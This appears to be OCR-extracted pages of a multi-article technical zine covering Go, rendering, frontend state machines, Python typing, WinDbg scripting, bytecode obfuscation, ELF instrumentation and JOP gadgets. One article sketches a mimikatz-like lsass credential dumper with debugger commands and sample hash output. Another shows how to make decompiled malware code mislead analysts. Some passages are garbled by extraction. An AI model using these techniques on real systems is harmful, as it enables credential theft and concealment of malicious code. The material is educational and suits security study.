to change its verdict on the safety of the code.<br><sup>3</sup> An alternative idea, to avoid attaching directly to sys\_enter, would be to attach code to an existing syscall and specify a magic value that is considered invalid – for example -42 (negative number) as a

file descriptor.<br><sup>4</sup> In the kernel, process means a userspace thread. A userspace process is known as a thread group in the kernel.

<sup>5</sup> These "method calls" are achieved by having a struct member that is a function pointer. Later, custom clang frontend rewrites this code, "inlining" these "methods."

<sup>6</sup> An alternative is bpf\_override\_return, which allows for overwriting the return value of certain kernel functions. Both approaches have security implications.



HEY YOU! **Feel like a Hacker?**  GO HUNT **on** https://up-for-grabs.net 1. The Art of Vulnerability assessment. Justin Schuh, John McDonald, Mark Dowd

## Salim LARGO

SAA-TIP 0.0.7  $\sim$  35  $\sim$ 

### @2ourc3 || <bushido-sec.com>

**Imagine you process lots of data, but some of the entries are a bit difficult to handle in code. What if you could give your program a hand just when it needs it?** if value, err :=  $\text{hand.HelpWith}(\text{Foo})$ ("value my function cannot handle"); err != nil { return nil, err } //////////////////////////////////////////////////////////////////////////////////////////////////////////////// \$ .**/program # Green font is user input.** hand: /home/user/src/program.go:1337 -- f([value my function cannot handle]) = (\_, not a number). hand: Fix? **1024(press Ctrl+D to signal EndOfFile)** Program succeeded! The numbers were: 123, 58, 22, 693, **1024**, 6230. //////////////////////////////////////////////////////////////////////////////////////////////////////////////// // github.com/kele/hand package hand import ( "encoding/json" "fmt" "io" "os" "runtime"  $\Delta$ *// HelpWith helps recover from errors. // If f returns an error, Prompt and GetAnswer are called so the developer can supply the Result. // TODO(\$READER): Add HelpWith2, HelpWith3, HelpWith4… for functions with more arguments.* func HelpWith[Arg1 any, Result any](f func(Arg1) (Result, error)) func(Arg1) (Result, error) { return func(arg1 Arg1) (Result, error) {  $v,$  fErr :=  $f(\text{arg1})$ if fErr == nil { return v, nil } var ret Result if err := Prompt(fErr, arg1); err != nil { return ret, fmt.Errorf("hand.Prompt() = %v; original error: %w", err, fErr) } if err := GetAnswer(&ret); IsAnAnswer(ret, err) { return ret, nil } else { return ret, fmt.Errorf("hand.IsAnAnswer() = false, hand.GetAnswer() = %v; original error: %w", err, fErr) } } } *// Prompt is called after the function supplied to HelpWith returns an error.* var Prompt = func(fErr error, args ...any) error {  $\_$ , file, line,  $\_ :=$  runtime.Caller(1) fmt.Printf("hand: %v:%v -- f(%v) = (\_, %v).\nFix?\n", file, line, args, fErr) return nil } *// GetAnswer should fill the object with the Result.* var GetAnswer = func(object any) error { input, err := io.ReadAll(os.Stdin) if err != nil { return err } return json.Unmarshal(input, object) } *// IsAnAnswer should return true if the answer supplied via GetAnswer should be // considered as one, cf. treated as "I don't know the answer".* var IsAnAnswer = func(object any, err error) bool { return err == nil }

<https://kele.codes>

Damian "kele" Bogel

Retro Rendering Using an Octree

We start with a list of cubes. There are 5 cube types: empty, parent, chunk, solid, and angled. Parent and chunk cubes are stems. Parent cubes have 8 children and chunk cubes have 1 child, a visibility list, and a prop list. Solid and angled cubes are leaves and both have triangles for each of the 6 cube faces. In addition, angled cubes have a seventh group for the slant, and attributes for the slant's pitch, yaw, and fill, which are used in collision. Empty cubes are also leaves.



*Figure 1: Example of how a solid cube (left) and angled cube (right) look*

To prepare for rendering, we start by traversing the tree towards the camera until we hit a chunk cube. For a fast lookup, put the children in a specific order, and index them based on which sides of the cube the camera is on:



Once a chunk cube is reached, copy its visibility list which should already be ordered from the nearest to the farthest, contain only stems, and include itself or a parent of itself. Next, perform frustum culling on the list.

To render, traverse each cube on the culled list. Traverse parent cubes from front to back. This can be done quickly by using predefined orders and indexing the list of orders using the previously mentioned method. For leaves, render the triangles of the sides that are facing the camera and for angled cubes, render also the triangles for the slant. Determining which sides to render can be done with 3 comparisons between the cube and camera:

```
if (cube.x > camera.x)
     rendface(cube, FACE_BACK);
else
     rendface(cube, FACE_FRONT);
   // do for other 2 axes
```
There are two slightly different ways of rendering depending on if you will use shaders or not.

To render without shaders, for every opaque triangle, render it with blending disabled and add it to a list. Add transparent triangles to a separate list. Next, enable blending and ensure the blending mode multiplies to the destination (glBlendFunc(GL\_ DST\_COLOR, GL\_ONE\_MINUS\_SRC\_ALPHA) on OpenGL). Ensure the depth test mode is set to less or equal and render the lightmaps using the list of opaque triangles. After that, disable depth writing (glDepthMask(GL\_FALSE) in OpenGL) and render the list of transparent triangles backwards using an appropriate blending mode (such as glBlendFunc( GL\_SRC\_ALPHA, GL\_ONE\_MINUS\_SRC\_ALPHA) on OpenGL). For each transparent triangle, render the lightmap for that triangle immediately after rendering the triangle.

To render *with* shaders, render the opaque triangles with blending disabled while handling lightmaps in the shader. Add the transparent triangles to a list. Next, set an appropriate blending mode, disable depth writing, and render the list of transparent triangles backwards while also handling lightmaps in the shader.

If you want to render props, keep a 'rendered' flag on each one since multiple chunk cubes may reference the same prop. While you are rendering cubes, render props listed by chunk cubes you come across as long as the prop's 'rendered' flag is clear. When rendering a prop, add it to a list and set its 'rendered' flag. For lighting, props should already have a base light value and a list of dynamic lights with a multiplier for each of them. Start with the base light value and for each enabled dynamic light in the list, add its light value times the multiplier. Use the result as the vertex color (or multiply if the prop model already has vertex colors). When you are done rendering the scene, go through the list of props you made and clear the 'rendered' flag of each.

If you want to render a skybox, render all the maps and props using a slightly smaller depth range (something like glDepthRange(0.0, 0.9) in OpenGL). Render the skybox planes with a depth locked to the farthest value (glDepthRange(1.0, 1.0) in OpenGL). Render clouds from back to front with an appropriate blending mode.

### PQCraft

Public Domain 37 September 2008 - 2008 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 2009 - 37



# **High Assurance Rust** *Developing Secure and Robust Software*

**Read for free now:** https://highassurance.rs

**Community Advertisement** 



# **CyberSpace Notebook:**

*This notebook is continuously maintained by experienced professionals, this reference offers:*

**Hands-On Training Insights: Gain practical knowledge from experiences with HacktheBox/ TryhackMe and security assessments based on the OWASP Web Security Testing Guide.**

**Educational Content: Enhance your skills and understanding, strictly for educational and ethical application.**

Click here [https://book.martiandefense.ll](https://book.martiandefense.llc)c >>>> https://book.martiandefense.llc

*Note: This notebook is intended for educational purposes and technical referencing. The authors and publishers do not condone or support any illegal or unethical activities.*

### State machines in frontend

#### I. Introduction

State machines have been with us since the creation of logic gates, and today they also found their way into frontend applications. They serve as a unified layer of logic for components. On their basis, the Zag.js library was created. It is a collection of ready-made state machines for the most popular components such as a menu, for example, or a color picker. With a logic layer prepared in this way, component libraries can be easily created for any popular frontend framework without reimplementing the logic because of the differences between those. [1]

#### A. What is a state machine?

A finite-state machine is simply a mathematical model. It consists of a finite number of states with initial state and inputs triggering defined transitions. A change from one state to another is done by sending one of the signals available for the current state. Zag.js extends it with a global context with additional values for each distinct machine.

### II. CHECKBOX IN ZAG IS

Let's dive into the realm of Zag.js and make the simplest possible machine. As a reference, I will use the WAI-ARIA specification of a checkbox. [2] This component consists of the two states, checked and unchecked. It supports two possible transitions, from unchecked to checked and vice versa.

```
// checkbox.js
import { createMachine } from "@zag-js/core"
const machine = createMachine({
  initial: "unchecked",
   states: {
     checked: {
       on: { CLICK: { target: "unchecked" } },
     },
     unchecked: {
       on: { CLICK: { target: "checked" } },
     },
  },
\overline{\mathcal{V}}function connect(state, send) {
   const checked = state.matches("checked")
   return {
     checked,
     buttonProps: {
       type: "button",
       role: "checkbox",
        "aria-checked": checked,
       onClick() {
         send("CLICK")
       },
     },
  }
}
```
The connect is a helper function to map every DOM attribute and event handler with their corresponding HTML tag in the checkbox component.

#### III. Consuming a state machine

To use the checkbox machine, we need to utilize the machine and connect with our favorite framework.

```
import { useMachine } from "@zag-js/react"
import { machine, connect } from "./checkbox"
function Checkbox() {
   const [state, send] = useMachine(machine)
   const api = connect(state, send)
   return (
     <div>
       <button
         {...api.buttonProps}
        stv1e=f background: api.checked ? "green" : "red",
         }}
\rightarrow {api.checked ? "✓" : "✕"}
       </button>
       <div>
      State: {api.checked ? "CHECKED" : "UNCHECKED"}
       </div>
     </div>
  \rightarrow
```
#### IV. CONCLUSION

Below is the final result of the implemented checkbox machine.

A. In the unchecked state

```
\overline{\mathbf{x}}State: UNCHECKED
```
B. In the checked state

 $\checkmark$ 

}

State: CHECKED

It is worth noting that using state machines helps follow WAI-ARIA specifications and resolves possible issues in the framework-native approach to logic implementation. As someone said, one code to rule them all :)

#### **REFERENCES**

- [1] S. Adebayo, "Zag.js Rapidly build UI components without sweating over the logic.", Available: https://zagjs.com/
- [2] "Checkbox Example (Two State)", Available: https://www.w3.org/ WAI/ARIA/apg/patterns/checkbox/examples/checkbox/

### Michał Korczak

<https://omikor.in> <github.com/Omikorin> SAA-ALL 0.0.7 39 SAA-ALL 0.0.7



Python typing is... interesting. I'm still not sure if it's absolutely cursed and a terrible idea, or absolutely cursed and one of the best typing implementations I've seen. Well, one way or another, it's cursed, as demonstrated by the code above, which abuses the typing syntax for fun and profit (https://twitter.com/gynvael/status/1726201121537135013).

Joke-codes aside, you're probably more familiar with the following use of this syntax:



This looks pretty typical: a colon to separate the **name** and the **type**, and an arrow used to indicate the **return type**. So, what's so special about this?

In most typed languages, all typing syntax is like a separate world that uses its own grammar and, in general, exists beyond the typical language expressions and statements that make up the majority of the code.

In Python, that's not that case. You see, **type annotations in Python are normal expressions**. Same kinds of expressions like e.g. 2+2. That's exactly what the code at the beginning abuses, and why it uses the " $x :=$ expression" syntax instead of "x =  $\exp$  expression" to assign a variable (the former is an expression while the latter is a statement, and the typing information needs to be an expression).

Each of these type expressions are evaluated at the moment of function instantiation, i.e. at run time when the function is constructed.

The result of an expression evaluation is a value. So, what happens with said calculated value? It actually goes into a dictionary with a given variable name used as a key. This dict can be found in the field \_\_annotations\_\_ of a function object. For example:



In Python, if you have a function definition like this... **def** func(): **pass** ...it's actually equivalent to the following pseudocode:

**Offtopic: Python function instantiation / construction** 

func = MAKE\_FUNCTION(func\_function\_object)

This pseudocode is executed in whatever scope the function was defined in, which usually is the given module's "global" scope.

One thing we can immediately notice, is the nice little abuse of the fact that "return" is a keyword, therefore, no variable can be named like that. As such, it was available to be used as a special magic key in the annotations dictionary (INB4 Python anti-decompilation idea: changing variable names to keywords like if, for, except, etc).

So, what's with the weird List[str] syntax? Well, it's just a hack. Without going into the weird internals of the typing.List object, let's just say that its implementation overloads the [] indexing operator (i.e. it defines a \_\_getitem\_\_ method). Regardless, it's just a simple "metadata" object that can be used in place of the list type/class itself, as there is no way to annotate list with the type of elements it's supposed to hold.

Anyway, there are two things I find amazing here. Firstly, the types are calculated at runtime. Abused, this can play merry hell with any static typing linters. Secondly, using either \_\_annotations \_\_ field, or better, typing.get\_type\_hints() function, you can take advantage of the typing system and build various tools pretty easily. Here's an example – a simple library that used \_\_annotations\_\_ and \_\_doc\_\_ fields of a function to automatically generate a JSON Schema describing a function/tool to be used with OpenAI's ChatGPT API: https://github.com/gynvael/agent\_helpers/blob/7d2917f2eb5abc0879b224f118f3b6a232ba4c99/agent.py#L65

> [https://gynvael.coldwind.pl](https://gynvael.coldwind.pl/) [https://hexarcana.ch](https://hexarcana.ch/)

Gynvael Coldwind

40 SAA-ALL 0.0.7

# A PyKD tutorial for the less patient

As I myself have struggled many times in the past, I decided to illustrate how to set up a proper x64 PyKD environment and hopefully make this pesky task easier for others.

For anyone who may be unaware of what PyKD is, here's a quote from their website<sup>1</sup> (currently offline)

*"This project can help to automate debugging and crash dump analysis using Python. It allows one to take the best from both worlds: the expressiveness and convenience of Python with the power of WinDbg!"*

As most of the latest Windows versions are running on x64, it feels natural to stick to this architecture. As a PyKD introductory example, we are going to debug the lsass.exe process from the kernel perspective, since it wouldn't be possible to attach to the process from userland.

First, however, we should ensure that we have installed a single x64 Python 3.8 version on our windows machine: to avoid mingling with PATH or other conflicts, no x86 Python version should be installed.

PyKD supports both the 3.6 and the 3.8 versions, so we should get rid of Python2.x as it's been already declared dead for good.

*Note: I have tested all the following on an up-todate Windows 11 22H2 machine and Python 3.8.10* So, here's the entire recipe on how to install PyKD:

- 1. Download the latest PyKD x64 dll version here<sup>2</sup> and copy it to the user's home folder. Then set this environment variable: setx \_NT\_DEBUGGER\_EXTENSION\_PATH "c:\users\uf0" /M
- 2. Verify that we can load it from WinDbg by getting a similar output and make sure that the loaded python version matches the x64 version.

```
 0: kd> .load pykd
```

```
 0: kd> !py
```
Python 3.8.10 (tags/v3.8.10:3d8993a, May 3 2021, 11:48:03) [MSC v.1928 64 bit (AMD64)] on win32

1 https:// githomelab.ru/pykd/pykd 2 https://github.com/uf0o/PyKD/tree/main/x64

3 https://github.com/uf0o/PykDumper

- 3. Install the PyKD and pyDes modules by running the following: C:\> python -m pip install pykd  $C:\rangle$  python -m pip install pyDes
- 4. Remember to import PyKD in our script import pykd
- 5. If everything is correctly set up, then we can call up the script from within WinDbg: kd> .load pykd

kd> !py <path to script.py> So far so good. But what script should be used to properly test PyKD superpowers? Armed with our knowledge, we can sketch a credential dumper that will mimic (!) the mimikatz behavior. Then, from a WinDbg local kernel session, we can parse the *nt* process list, get lsass EPROCESS address and attach the debugger to it. processLst =

```
nt.typedVarList(nt.PsActiveProcessHead
" EPROCESS",
```
### "ActiveProcessLinks.Flink")

 **for** process **in** processLst: processName = loadCStr(process.ImageFileName)

 **if** processName == "lsass.exe": eproc = ("%x"% process ) pykd.dbgCommand(".process /i /p /r %s"

eproc)

We then fetch username, logondomain and encrypted data of the user's hashes and the different offsets, relative to *LogonSessionList* pykd.dbgCommand("!!list -x \"dS @\$extret+0x90;dS @\$extret+0xa0;db poi(poi(@\$extret+0x108)+0x10)+0x30 L1B0\"

poi(lsasrv!LogonSessionList)) The 3DES key can also be obtained by relying on

debugging symbols. pykd.dbgCommand("db

(poi(poi(lsasrv!h3DesKey)+0x10)+0x38)+4 L18")

After some further data polishing, the user's hashes are now revealed.

- kd> !py c:\uf0\PyKDumper.py
- (\*)USERNAME :"leon"
- (\*)LOGONDOMAIN :"DESKTOP-GG4KMP3"
- (\*)NTLM :5fe1f02385fb9adb1b1a1b0bd878f2ae  $(*)$ SHA1

:b80d152f2617df39cedda66437a1460d60b2166b The entire project can be found here<sup>3</sup>. PyKD can provide further WinDbg integrations, such as Heap Tracing<sup>4</sup>, exploitation tool<sup>5</sup> or a debugger UX<sup>6</sup>. I challenge the reader to come up with new ideas (how about memory forensic?).

6 https://github.com/snare/voltron

### Matteo Malvica

SAA-ALL 0.0.7  $\hbox{41}$ 

### <https://twitter.com/matteomalvica>

<sup>4</sup> https://labs.f-secure.com/archive/heap-tracing-with-windbg-and-python/ 5 https://github.com/corelan/mona

### Deceptive Python Decompilation

Software obfuscation is the science and art of modifying a program to hide certain aspects of it, for example what the program does or how it accomplishes a certain task. The goal is to slow down reverse engineering of the program to exhaust the analyst's "budget" whether that is time, money or interest. Some obfuscation techniques are better at thwarting automated analysis, for example by exploiting assumptions and limitations in analysis tools, while others are more aimed at making life a pain for a human reverse engineer. The latter type can be achieved for example by adding a lot of useless stuff to the program or writing code that seemingly does one thing while it actually does something  $else<sup>1</sup>$ .

### Python Bytecode

The technique we will discuss here is a way of obfuscating Python bytecode. Before Python source code is executed<sup>2</sup>, it is compiled into Python bytecode. The bytecode is then executed in the stack-based VM inside CPython. Sometimes programs are shipped as Python source code but it is possible to only use the .pyc files containing the compiled bytecode. For example, this is what py2exe does when building a stand-alone executable.

### Bytecode Decompilation Tricks

When trying to analyze Python bytecode, it is desirable to turn it back into regular Python code for readability. A popular tool to do this is uncompyle6 which usually works amazingly well for decompiling Python bytecode. There exist multiple ways to fool it however. One way to mess up the decompilation is to craft Python bytecode that can't be produced from valid Python code, such as abusing exceptions for flow control. This is powerful because the decompilation will likely fail since the original code isn't actually Python to start with. The downside is that you need to either write the bytecode by hand or create your own compiler.

Another way is to abuse variable names. Python bytecode retains all the variable names to enable reflection. In contrast to the Python language, the CPython VM itself has no restrictions on variable naming. This can be abused by replacing all variable names with whitespace. It will transform code from:

```
S, j = range(256), 0
for i in range(256):
    j = (j + S[i] + key[i % keylength]) % 256
    S[i], S[j] = S[j], S[i] # swap
```
into bytecode which decompiles into something like this:

```
= \text{range}(256), 0for in range(256):
    ( + [ ] + [ % ][ ] , [ ] = [ ] , [ ]
```
<sup>1</sup>See the Underhanded C Contest for great examples 2 In the CPython implementation

The resulting code isn't even valid Python code. The downside with this technique is that it is very obvious that something went wrong and a slight adjustment to the decompilation process completely neutralizes it.

Inspired by this method, we can do something more subtle. Consider the following code which almost implements RC4:

```
def rc4(data, key):
  ...
  for i in range(256):
    ...
  OBFUSCATION = 0
  for b in data:
    i = (i + 1) \% 256j = (j + S[i]) % 256...
  ...
```
By replacing the name of the variable "OBFUSCA-TION" with " $i = 0 \nmid j$ ", the code will decompile into this:

```
def rc4(data, key):
  ...
  for i in range(256):
    ...
  i = 0j = 0for b in data:
    i = (i + 1) \% 256j = (j + S[i]) % 256...
  ...
```
The decompiled code now implements RC4 correctly and would typically not warrant any further scrutiny since it's just an implementation of a well-known algorithm. This is the key element because the decompiled code is now functionally different to the original code and its corresponding bytecode. In the initial version, the value of the variable  $i$  will be 255 when it enters the second loop but in the decompiled version it will be 0. If this function is used as part of an unpacker, it will mean that even though the reverse engineer uses the correct key, the payload will never be succesfully decrypted. This could easily throw many reverse engineers off and make them waste a lot of time.

The key idea of this method is to create a program that decompiles to seemingly correct code to not raise suspicion and thereby throwing the analyst off while hiding the true functionality of the code.

# Calle "ZetaTwo" Svensson

<https://zeta-two.com> Twitter: @ZetaTwo

42 SAA-TIP 0.0.7

### Trace memory references in vour ELF PIE

*poc-code: http://github.com/ltlollo/instr* Lorenzo Benelli

Dear fellow cooks, have you ever wondered which positions of memory is your freshly baked x86 64 ELF executable accessing? Here, follow this simple three-step recipe to find out how to check that, using binary instrumentation!

#### Ingredients (for one executable):

- $\triangleq$  1 good disassembler (I suggest Capstone®)
- $\triangleq$  1 good assembler (I suggest Keystone®)
- $\bullet$  5 memory pages at least,  $\angle$ KiB ( $\angle$ ,096kB) each.
- $\bullet$  1 function that dumps its input onto a file.

#### Step one: Find the code

If the binary is not stripped, you can easily find its functions offsets and sizes, by looking inside the elf's sections: Locate the section header table in your elf's header. In the section headers find one with type SHT\_SYMTAB named .symtab and one with type  $SHT_STRTAB$  named .strtab. In the .symtab, the entries with type STT FUNC, are your functions, while their names are in .strtab .

#### Step two: Instrument

Write a piece of position independent code that stores its input  $(rax)$  somewhere (I'll call it  $rax_dump$ ). Personally, I like to place it after a page that I know I can write to, that, when full, I can dump its content on disk. Disassemble the code you found before and look for instructions of the form op reg, [expr], op reg, reg:[expr], op [expr], reg, or op reg:[expr], reg. For each of them, generate a tiny gadget, using lea rax, [expr] to fetch the address, and append it after the  $rax_dump$  you previously wrote. Finally, replace the oringinal instruction with a jump to your new code, and you are all set.



A couple of caveats: If your instruction is rip-relative remember to skip it or recompute its destination, and offset your expressions by 8 if it uses rsp.

Also the instruction you are replacing might be smaller than a jump, so you may have to copy a bunch.



If you do so, remember to recompute the jumps internal to the original function.

#### Step three: Reassemble

Adding our new stuff to the executable is not as easy as appending it, we also need to tell the kernel where to map it into memory using program header entries. So we are going to add a new copy of our original program header table with three new mappings: one read only, with offset and address of the table itself (this so that the linker can also see it), one  $R/W$  (so we can store some addresses), and one  $R/E$  pointing to the code we just generated. Beware of mixing all these ingredients after the latest vaddr+memsz to avoid a confict with the bss, and that vaddr-offset must be 0 mod 4096, or just follow grandma's tip: keep all offsets and sizes in the program headers page-aligned.

If you also wish to call some flushing code before the program shuts down, you'll need to append two additional sections (and the respective R/W mappings as program headers entries). A copy of .fini\_array with the virtual address of your flushing code appended, and a copy of .rela.dyn with a new R X86 64 RELATIVE symbol pointing its r offset and r addend to the file offset and address of your finalizer. Don't forget to update all the r\_offsets of the other R\_X86\_64\_RELATIVE symbols you moved with the *fini-array* and update the DT FINI ARRAY and DT FINI ARRAYSZ address and offset in the .dynamic section. Finally, update the program header table offset in your elf's header (and in the PT PHDR program header), with its new virtual address, et voilà, your binary is ready to reveal its delicious secrets!

ARE YOU A PROFESSIONAL CHEF? THEN MAKE SURE TO check out these professional tools for instrumen-TATION NEEDS: Pin, DynamicRIO

### Lorenzo Benelli

SAA-TIP 0.0.7  $\hbox{43}$ 

### **Efficient JOP Gadget Search**

**Quickstart: cargo install xgadget --features cli-bin** Google's  $2022$  analysis<sup>1</sup> of zero-day exploits "de-

tected and disclosed as used in-the-wild" stated: *"Memory corruption vulnerabilities have been the standard for attacking software for the last few decades and*

*it's still how attackers are having success."* One factor in such incredible longevity is nascent adoption of memory-safe systems languages<sup>2</sup>. Another is continued emergence of new attack paradigms and techniques. Hardware  $W \oplus X$  support (aka NX, DEP) has prevented *code injection* since the early 2000s. In response, *Return Oriented Programming (ROP)* introduced *code reuse*: an attacker with stack control chains together short, existing sequences of assembly (aka "gadgets") — should a leak enable computing gadget addresses in the face of ASLR. When contiguous ROP gadget addresses are written to a corrupted stack, each gadget's ending **ret** instruction pops the next gadget's address into the CPU's instruction pointer. The result? Turing-complete control over a victim process.

*Jump Oriented Programming (JOP)* is a newer code reuse method which, unlike ROP, doesn't rely on stack control. And thus bypasses shadow-stack implementations, like Intel CET SS<sup>3</sup>. JOP allows storing a *table* of gadget addresses in *any* RW memory location<sup>4</sup> . Instead of piggy-backing on call-return semantics to execute the gadget list, a "dispatch" gadget (e.g. **add rax, 8; jmp [rax]**) controls table indexing. Chaining happens if each gadget ends with a **jmp** back to the dispatcher (instead of a **ret**).

### **The Challenge in JOP Gadget Search**

Disassembly is typically linear (decode consecutive instructions) or recursive-descent (follow control-flow from entry point). Gadget search is atypical: assuming x64, the ROP goal is finding every instance of an opcode (e.g. **0xc3**, 1 of 4 **ret** variants) and iteratively moving the disassembly starting point backwards, one byte at a time, to find a sequence of valid instructions ending with the tail opcode. Even if they start at misaligned offsets in the context of a normal program (e.g. partway through an intended instruction).

